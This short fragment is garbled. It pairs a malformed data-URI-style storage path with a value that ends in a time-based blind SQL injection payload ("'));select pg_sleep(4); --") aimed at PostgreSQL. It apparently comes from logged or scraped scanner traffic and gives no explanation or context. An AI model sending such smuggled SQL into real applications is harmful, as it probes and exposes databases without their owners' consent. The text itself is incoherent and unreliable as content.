 uYBtNfNl'));select pg_sleep(4); --